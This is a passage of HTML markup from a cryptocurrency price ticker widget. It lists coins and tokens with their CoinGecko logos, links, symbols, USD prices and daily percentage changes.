17.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55180/thumb/03_-_Logo_-_Color_2x.png" alt="apex-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/apex-4" target="_blank">APEX <span>(AP3X)</span></a> <span>$ 0.045657</span><span class="mcwpdown"> 0.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34608/thumb/Logomark_200x200.png" alt="altlayer" /><b><a rel="nofollow" href="https://coingecko.com/coins/altlayer" target="_blank">AltLayer <span>(ALT)</span></a> <span>$ 0.011430</span><span class="mcwpdown"> 2.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54590/thumb/bdca_logo_transparent200x200.png" alt="bitdca" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitdca" target="_blank">BitDCA <span>(BDCA)</span></a> <span>$ 0.785237</span><span class="mcwpup"> 1.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1102/thumb/Symbol_Only_-_Purple.png" alt="enjincoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/enjincoin" target="_blank">Enjin Coin <span>(ENJ)</span></a> <span>$ 0.030913</span><span class="mcwpup"> 5.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70558/thumb/yzusd.png" alt="yuzu-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/yuzu-usd" target="_blank">Yuzu USD <span>(YZUSD)</span></a> <span>$ 0.999846</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54909/thumb/20250314_132950.png" alt="gohome" /><b><a rel="nofollow" href="https://coingecko.com/coins/gohome" target="_blank">GOHOME <span>(GOHOME)</span></a> <span>$ 112.21</span><span class="mcwpup"> 0.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1060/thumb/ICON-symbol-coingecko_latest.png" alt="icon" /><b><a rel="nofollow" href="https://coingecko.com/coins/icon" target="_blank">ICON <span>(ICX)</span></a> <span>$ 0.053916</span><span class="mcwpdown"> 0.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21061/thumb/biconomy_logo.jpg" alt="biconomy" /><b><a rel="nofollow" href="https://coingecko.com/coins/biconomy" target="_blank">Biconomy <span>(BICO)</span></a> <span>$ 0.039749</span><span class="mcwpdown"> 0.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71219/thumb/brevis.png" alt="brevis" /><b><a rel="nofollow" href="https://coingecko.com/coins/brevis" target="_blank">Brevis <span>(BREV)</span></a> <span>$ 0.232763</span><span class="mcwpdown"> 1.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15774/thumb/bitcoin-cash-circle.png" alt="binance-peg-bitcoin-cash" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-bitcoin-cash" target="_blank">Binance-Peg Bitcoin Cash <span>(BCH)</span></a> <span>$ 598.46</span><span class="mcwpup"> 3.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/525/thumb/Ardor_Vertical_1.png" alt="ardor" /><b><a rel="nofollow" href="https://coingecko.com/coins/ardor" target="_blank">Ardor <span>(ARDR)</span></a> <span>$ 0.057725</span><span class="mcwpdown"> 0.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29779/thumb/HSKlogo.jpg" alt="hashkey-ecopoints" /><b><a rel="nofollow" href="https://coingecko.com/coins/hashkey-ecopoints" target="_blank">HashKey Platform Token <span>(HSK)</span></a> <span>$ 0.170717</span><span class="mcwpdown"> 2.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36166/thumb/200px_Qai.png" alt="quantixai" /><b><a rel="nofollow" href="https://coingecko.com/coins/quantixai" target="_blank">QuantixAI <span>(QAI)</span></a> <span>$ 71.35</span><span class="mcwpup"> 0.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30326/thumb/_lB7zEtS_400x400.jpg" alt="sweth" /><b><a rel="nofollow" href="https://coingecko.com/coins/sweth" target="_blank">Swell Ethereum <span>(SWETH)</span></a> <span>$ 3,266.17</span><span class="mcwpup"> 0.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70260/thumb/bitcastle_Logo_RGB_Blue_03.png" alt="bitcastle-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcastle-token" target="_blank">bitcastle Token <span>(BCE)</span></a> <span>$ 0.143632</span><span class="mcwpup"> 4.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14571/thumb/vDyefsXq_400x400.jpg" alt="pundi-x-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/pundi-x-2" target="_blank">Pundi X <span>(PUNDIX)</span></a> <span>$ 0.221420</span><span class="mcwpdown"> 0.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39723/thumb/WETH.PNG" alt="bridged-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-weth" target="_blank">Bridged WETH <span>(WETH)</span></a> <span>$ 2,940.17</span><span class="mcwpup"> 0.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69316/thumb/usdc.jpg" alt="stargate-bridged-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/stargate-bridged-usdc" target="_blank">Stargate Bridged USDC <span>(USDC.E)</span></a> <span>$ 0.999966</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55550/thumb/Lagrange-logo-png-gradient.png" alt="lagrange" /><b><a rel="nofollow" href="https://coingecko.com/coins/lagrange" target="_blank">Lagrange <span>(LA)</span></a> <span>$ 0.292908</span><span class="mcwpup"> 1.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69994/thumb/recall-logo.jpeg" alt="recall" /><b><a rel="nofollow" href="https://coingecko.com/coins/recall" target="_blank">Recall <span>(RECALL)</span></a> <span>$ 0.085011</span><span class="mcwpup"> 5.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39232/thumb/200pxPumpBTCLogo.png" alt="pumpbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/pumpbtc" target="_blank">pumpBTC <span>(PUMPBTC)</span></a> <span>$ 79,399.00</span><span class="mcwpdown"> 9.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7646/thumb/mqFw8hxm_400x400.jpeg" alt="bora" /><b><a rel="nofollow" href="https://coingecko.com/coins/bora" target="_blank">BORA <span>(BORA)</span></a> <span>$ 0.048435</span><span class="mcwpup"> 7.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54860/thumb/bim-fi.jpg" alt="bim-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/bim-2" target="_blank">BIM <span>(BIM)</span></a> <span>$ 1.87</span><span class="mcwpdown"> 0.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13256/thumb/Api3-Token.png" alt="api3" /><b><a rel="nofollow" href="https://coingecko.com/coins/api3" target="_blank">Api3 <span>(API3)</span></a> <span>$ 0.396732</span><span class="mcwpdown"> 0.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55638/thumb/Ticker_TSLA__Company_Name_Tesla_Inc.__size_200x200_2x.png" alt="tesla-xstock" /><b><a rel="nofollow" href="https://coingecko.com/coins/tesla-xstock" target="_blank">Tesla xStock <span>(TSLAX)</span></a> <span>$ 447.57</span><span class="mcwpup"> 5.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32613/thumb/usdt_opbnb_bridged.png" alt="bridged-tether-opbnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-tether-opbnb" target="_blank">opBNB Bridged USDT (opBNB) <span>(USDT)</span></a> <span>$ 0.999050</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16786/thumb/mimlogopng.png" alt="magic-internet-money" /><b><a rel="nofollow" href="https://coingecko.com/coins/magic-internet-money" target="_blank">Magic Internet Money (Ethereum) <span>(MIM)</span></a> <span>$ 0.996384</span><span class="mcwpdown"> 0.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9644/thumb/TRB-New_Logo.png" alt="tellor" /><b><a rel="nofollow" href="https://coingecko.com/coins/tellor" target="_blank">Tellor Tributes <span>(TRB)</span></a> <span>$ 20.02</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33469/thumb/aeur-icon2.png" alt="anchored-coins-eur" /><b><a rel="nofollow" href="https://coingecko.com/coins/anchored-coins-eur" target="_blank">Anchored Coins AEUR <span>(AEUR)</span></a> <span>$ 1.15</span><span class="mcwpdown"> 0.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/779/thumb/status.png" alt="status" /><b><a rel="nofollow" href="https://coingecko.com/coins/status" target="_blank">Status <span>(SNT)</span></a> <span>$ 0.013901</span><span class="mcwpup"> 1.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55027/thumb/gunz.jpg" alt="gunz" /><b><a rel="nofollow" href="https://coingecko.com/coins/gunz" target="_blank">Gunz <span>(GUN)</span></a> <span>$ 0.037323</span><span class="mcwpup"> 21.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68793/thumb/quack_ai.png" alt="quack-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/quack-ai" target="_blank">Quack AI <span>(Q)</span></a> <span>$ 0.017931</span><span class="mcwpup"> 8.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3447/thumb/ONT.png" alt="ontology" /><b><a rel="nofollow" href="https://coingecko.com/coins/ontology" target="_blank">Ontology <span>(ONT)</span></a> <span>$ 0.058670</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9576/thumb/BUSDLOGO.jpg" alt="binance-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-usd" target="_blank">BUSD <span>(BUSD)</span></a> <span>$ 0.997738</span><span class="mcwpup"> 1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25767/thumb/01_Luna_color.png" alt="terra-luna-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/terra-luna-2" target="_blank">Terra <span>(LUNA)</span></a> <span>$ 0.078952</span><span class="mcwpdown"> 0.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69466/thumb/weth_2.jpg" alt="stargate-bridged-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/stargate-bridged-weth" target="_blank">Stargate Bridged WETH <span>(WETH)</span></a> <span>$ 2,941.91</span><span class="mcwpup"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10771/thumb/solo.png" alt="solo-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/solo-coin" target="_blank">Sologenic <span>(SOLO)</span></a> <span>$ 0.135587</span><span class="mcwpup"> 2.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14468/thumb/logo-200x200.png" alt="illuvium" /><b><a rel="nofollow" href="https://coingecko.com/coins/illuvium" target="_blank">Illuvium <span>(ILV)</span></a> <span>$ 5.69</span><span class="mcwpup"> 0.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34489/thumb/rswETH_Icon.png" alt="restaked-swell-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/restaked-swell-eth" target="_blank">Restaked Swell ETH <span>(RSWETH)</span></a> <span>$ 3,111.31</span><span class="mcwpup"> 0.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33453/thumb/rFmThDiD_400x400.jpg" alt="notcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/notcoin" target="_blank">Notcoin <span>(NOT)</span></a> <span>$ 0.000540</span><span class="mcwpup"> 0.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26997/thumb/logo-clear.png" alt="ethereum-pow-iou" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum-pow-iou" target="_blank">EthereumPoW <span>(ETHW)</span></a> <span>$ 0.498628</span><span class="mcwpdown"> 0.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4344/thumb/Y88JAze.png" alt="harmony" /><b><a rel="nofollow" href="https://coingecko.com/coins/harmony" target="_blank">Harmony <span>(ONE)</span></a> <span>$ 0.003587</span><span class="mcwpup"> 1.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13566/thumb/escoin-200.png" alt="escoin-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/escoin-token" target="_blank">Escoin <span>(ELG)</span></a> <span>$ 0.287933</span><span class="mcwpup"> 0.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17333/thumb/Token_icon_round_1024.png" alt="world-mobile-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/world-mobile-token" target="_blank">World Mobile Token <span>(WMTX)</span></a> <span>$ 0.065208</span><span class="mcwpdown"> 0.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26266/thumb/photo_6264996132874731595_y.jpg" alt="law-blocks" /><b><a rel="nofollow" href="https://coingecko.com/coins/law-blocks" target="_blank">Law Blocks <span>(LBT)</span></a> <span>$ 0.214075</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69414/thumb/giggle-fund.jpg" alt="giggle-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/giggle-fund" target="_blank">Giggle Fund <span>(GIGGLE)</span></a> <span>$ 52.16</span><span class="mcwpup"> 2.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23597/thumb/token-gmt-200x200.png" alt="stepn" /><b><a rel="nofollow" href="https://coingecko.com/coins/stepn" target="_blank">GMT <span>(GMT)</span></a> <span>$ 0.016768</span><span class="mcwpup"> 0.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71599/thumb/eni-bridged-usdt-eni.jpg" alt="eni-bridged-usdt-eni" /><b><a rel="nofollow" href="https://coingecko.com/coins/eni-bridged-usdt-eni" target="_blank">ENI Bridged USDT (ENI) <span>(USDT)</span></a> <span>$ 0.999045</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20401/thumb/cro.jpg" alt="wrapped-cro" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-cro" target="_blank">Wrapped CRO <span>(WCRO)</span></a> <span>$ 0.091069</span><span class="mcwpup"> 0.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68244/thumb/btc.png" alt="mezo-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/mezo-wrapped-btc" target="_blank">Mezo Wrapped BTC <span>(BTC)</span></a> <span>$ 88,607.00</span><span class="mcwpup"> 1.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38997/thumb/USDX.png" alt="hex-trust-usdx" /><b><a rel="nofollow" href="https://coingecko.com/coins/hex-trust-usdx" target="_blank">Hex Trust USD <span>(USDX)</span></a> <span>$ 0.998651</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9545/thumb/Band_Token.png" alt="band-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/band-protocol" target="_blank">Band <span>(BAND)</span></a> <span>$ 0.302075</span><span class="mcwpdown"> 0.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8224/thumb/now_for_coingecko.png" alt="changenow" /><b><a rel="nofollow" href="https://coingecko.com/coins/changenow" target="_blank">ChangeNOW <span>(NOW)</span></a> <span>$ 0.615838</span><span class="mcwpup"> 0.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70650/thumb/FIGHT_Token_Icon_200x200.png" alt="fight-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/fight-2" target="_blank">FIGHT <span>(FIGHT)</span></a> <span>$ 0.025228</span><span class="mcwpup"> 22.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25266/thumb/CxpMECpk_400x400_%281%29.png" alt="apex-token-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/apex-token-2" target="_blank">APEX <span>(APEX)</span></a> <span>$ 0.374409</span><span class="mcwpdown"> 1.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55092/thumb/Baby-Symbol-Mint_%281%29.png" alt="babylon" /><b><a rel="nofollow" href="https://coingecko.com/coins/babylon" target="_blank">Babylon <span>(BABY)</span></a> <span>$ 0.017210</span><span class="mcwpup"> 1.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18841/thumb/ZEDXION.png" alt="zedxion" /><b><a rel="nofollow" href="https://coingecko.com/coins/zedxion" target="_blank">Zedxion <span>(ZEDXION)</span></a> <span>$ 0.415690</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67044/thumb/eth1.png" alt="vaultbridge-bridged-eth-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-eth-katana" target="_blank">VaultBridge Bridged ETH (Katana) <span>(VBETH)</span></a> <span>$ 2,928.32</span><span class="mcwpdown"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15456/thumb/LrysCc5Q_400x400.jpg" alt="binance-peg-litecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-litecoin" target="_blank">Binance-Peg Litecoin <span>(LTC)</span></a> <span>$ 67.97</span><span class="mcwpup"> 1.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70252/thumb/kntq.png" alt="kinetiq" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinetiq" target="_blank">Kinetiq <span>(KNTQ)</span></a> <span>$ 0.186192</span><span class="mcwpup"> 21.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39488/thumb/neiro.jpg" alt="neiro-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/neiro-3" target="_blank">Neiro <span>(NEIRO)</span></a> <span>$ 0.000120</span><span class="mcwpdown"> 2.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13454/thumb/lon_logo.png" alt="tokenlon" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokenlon" target="_blank">Tokenlon <span>(LON)</span></a> <span>$ 0.406199</span><span class="mcwpup"> 1.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56036/thumb/AMIKO_SQ_V1_1X.png" alt="amiko" /><b><a rel="nofollow" href="https://coingecko.com/coins/amiko" target="_blank">Amiko <span>(AMIKO)</span></a> <span>$ 0.064373</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2962/thumb/Coti.png" alt="coti" /><b><a rel="nofollow" href="https://coingecko.com/coins/coti" target="_blank">COTI <span>(COTI)</span></a> <span>$ 0.019265</span><span class="mcwpdown"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9985/thumb/zRPSu_0o_400x400.jpg" alt="lcx" /><b><a rel="nofollow" href="https://coingecko.com/coins/lcx" target="_blank">LCX <span>(LCX)</span></a> <span>$ 0.053241</span><span class="mcwpup"> 1.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71116/thumb/USDKG_400x400.jpg" alt="usdkg" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdkg" target="_blank">USDKG <span>(USDKG)</span></a> <span>$ 0.999168</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54836/thumb/reusd-icon-black-200px.png" alt="resupply-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/resupply-usd" target="_blank">Resupply USD <span>(REUSD)</span></a> <span>$ 0.989298</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55116/thumb/200x200_CG.png" alt="apertum" /><b><a rel="nofollow" href="https://coingecko.com/coins/apertum" target="_blank">Apertum <span>(APTM)</span></a> <span>$ 0.667631</span><span class="mcwpdown"> 1.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/613/thumb/ark.png" alt="ark" /><b><a rel="nofollow" href="https://coingecko.com/coins/ark" target="_blank">ARK <span>(ARK)</span></a> <span>$ 0.255914</span><span class="mcwpup"> 1.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5992/thumb/gemini-dollar-gusd.png" alt="gemini-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/gemini-dollar" target="_blank">Gemini Dollar <span>(GUSD)</span></a> <span>$ 0.998284</span><span class="mcwpdown"> 0.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68606/thumb/googlon_160x160.png" alt="alphabet-class-a-ondo-tokenized-stock" /><b><a rel="nofollow" href="https://coingecko.com/coins/alphabet-class-a-ondo-tokenized-stock" target="_blank">Alphabet Class A (Ondo Tokenized Stock) <span>(GOOGLON)</span></a> <span>$ 331.92</span><span class="mcwpup"> 1.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71283/thumb/jrUSDe.png" alt="strata-junior-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/strata-junior-usde" target="_blank">Strata Junior USDe <span>(JRUSDE)</span></a> <span>$ 1.02</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52918/thumb/weth_2.jpg" alt="ink-bridged-weth-ink" /><b><a rel="nofollow" href="https://coingecko.com/coins/ink-bridged-weth-ink" target="_blank">Ink Bridged WETH (Ink) <span>(WETH)</span></a> <span>$ 2,932.21</span><span class="mcwpup"> 0.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4630/thumb/Orbs.jpg" alt="orbs" /><b><a rel="nofollow" href="https://coingecko.com/coins/orbs" target="_blank">Orbs <span>(ORBS)</span></a> <span>$ 0.009969</span><span class="mcwpup"> 0.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71019/thumb/stxrp.png" alt="firelight-staked-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/firelight-staked-xrp" target="_blank">Firelight Staked XRP <span>(STXRP)</span></a> <span>$ 1.95</span><span class="mcwpup"> 1.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67592/thumb/MarsMi_200x200.png" alt="marsmi" /><b><a rel="nofollow" href="https://coingecko.com/coins/marsmi" target="_blank">MarsMi <span>(MARSMI)</span></a> <span>$ 0.048476</span><span class="mcwpdown"> 0.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68155/thumb/waEthweth_64.png" alt="wrapped-aave-ethereum-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-aave-ethereum-weth" target="_blank">Wrapped Aave Ethereum WETH <span>(WAETHWETH)</span></a> <span>$ 3,126.64</span><span class="mcwpdown"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55761/thumb/HELDERS.jpg" alt="helder" /><b><a rel="nofollow" href="https://coingecko.com/coins/helder" target="_blank">Helder <span>(HLDR)</span></a> <span>$ 0.244424</span><span class="mcwpup"> 0.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10840/thumb/logo_transparent_4x.png" alt="hive" /><b><a rel="nofollow" href="https://coingecko.com/coins/hive" target="_blank">Hive <span>(HIVE)</span></a> <span>$ 0.094119</span><span class="mcwpdown"> 0.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29684/thumb/FUL_Token_%281%29.png" alt="fulcrom" /><b><a rel="nofollow" href="https://coingecko.com/coins/fulcrom" target="_blank">Fulcrom <span>(FUL)</span></a> <span>$ 0.002903</span><span class="mcwpup"> 2.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71239/thumb/whitewhale_400x400.jpg" alt="the-white-whale" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-white-whale" target="_blank">The White Whale <span>(WHITEWHALE)</span></a> <span>$ 0.048087</span><span class="mcwpup"> 31.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31719/thumb/usdm.png" alt="mountain-protocol-usdm" /><b><a rel="nofollow" href="https://coingecko.com/coins/mountain-protocol-usdm" target="_blank">Mountain Protocol USD <span>(USDM)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25757/thumb/USD__logo.png" alt="usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd" target="_blank">Overnight.fi USD+ <span>(USD+)</span></a> <span>$ 0.998484</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51415/thumb/peaq-token-brand-icon_%281%29.png" alt="peaq-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/peaq-2" target="_blank">peaq <span>(PEAQ)</span></a> <span>$ 0.027341</span><span class="mcwpdown"> 1.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38637/thumb/Spark-Logomark-RGB.png" alt="spark-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/spark-2" target="_blank">Spark <span>(SPK)</span></a> <span>$ 0.020641</span><span class="mcwpup"> 0.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29470/thumb/SDEX_logo_transparent_outside_240x240.png" alt="smardex" /><b><a rel="nofollow" href="https://coingecko.com/coins/smardex" target="_blank">SMARDEX <span>(SDEX)</span></a> <span>$ 0.005086</span><span class="mcwpup"> 1.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20612/thumb/GN_UVm3d_400x400.jpg" alt="constitutiondao" /><b><a rel="nofollow" href="https://coingecko.com/coins/constitutiondao" target="_blank">ConstitutionDAO <span>(PEOPLE)</span></a> <span>$ 0.009382</span><span class="mcwpup"> 0.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12921/thumb/WOO_Logos_2023_Profile_Pic_WOO.png" alt="woo-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/woo-network" target="_blank">WOO <span>(WOO)</span></a> <span>$ 0.025177</span><span class="mcwpup"> 1.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32510/thumb/20231018_231410.png" alt="unipoly" /><b><a rel="nofollow" href="https://coingecko.com/coins/unipoly" target="_blank">Unipoly <span>(UNP)</span></a> <span>$ 0.170123</span><span class="mcwpup"> 7.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6013/thumb/Pax_Dollar.png" alt="paxos-standard" /><b><a rel="nofollow" href="https://coingecko.com/coins/paxos-standard" target="_blank">Pax Dollar <span>(USDP)</span></a> <span>$ 0.999806</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53301/thumb/PYTHIA-Coingecko.png" alt="pythia" /><b><a rel="nofollow" href="https://coingecko.com/coins/pythia" target="_blank">PYTHIA <span>(PYTHIA)</span></a> <span>$ 0.047654</span><span class="mcwpdown"> 2.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39180/thumb/XUSD_Logo_200px.png" alt="straitsx-xusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/straitsx-xusd" target="_blank">StraitsX XUSD <span>(XUSD)</span></a> <span>$ 0.999676</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54567/thumb/sbeth.png" alt="sui-bridged-ether-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui-bridged-ether-sui" target="_blank">Sui Bridged Ether (Sui) <span>(SBETH)</span></a> <span>$ 2,939.56</span><span class="mcwpup"> 0.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50825/thumb/anvil.png" alt="anvil" /><b><a rel="nofollow" href="https://coingecko.com/coins/anvil" target="_blank">Anvil <span>(ANVL)</span></a> <span>$ 0.000587</span><span class="mcwpup"> 4.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2346/thumb/SWFTCoin.jpg" alt="swftcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/swftcoin" 